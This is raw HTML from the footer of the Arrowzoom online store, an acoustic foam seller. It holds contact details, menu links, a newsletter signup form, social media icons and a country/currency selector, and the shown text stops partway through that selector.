<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li 